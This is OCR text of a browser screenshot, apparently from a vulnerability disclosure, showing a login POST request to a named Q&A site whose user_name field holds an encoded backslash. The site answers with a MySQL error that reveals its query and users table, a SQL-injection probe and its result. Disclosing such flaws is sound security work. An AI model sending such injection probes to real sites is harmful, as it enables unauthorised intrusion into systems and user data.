 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://wenda.anwsi...ax/login_process/ +
INT SQL XSS Encryption Encoding Other
Load URL http://wenda.anwsion.com/account/ajax/login_process/ -
Split URL +
Execute
Enable Post data Enable Referrer
Post data net_auto_login=1&password=123456&post_hash=9ed50d5bb8509404&return_url=http%3A%2F%2Fwenda.anwsion.com%2F&user_name=%5c -
+
wenda.anwsion.com/account/ajax/login_process/ 百度
最近使用的书签 访问最多 hacker SQL SecureZone websecure PC&PHONE movie school 常用 职位 something 读书书签
Database error ------ SQL: SELECT `aws_users`.* FROM `aws_users` WHERE (user_name = '\') LIMIT 1 Error Message: Mysqli prepare
error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right
syntax to use near ''\') LIMIT 1' at line 1
× 121.14.117.9
www.wooyun.org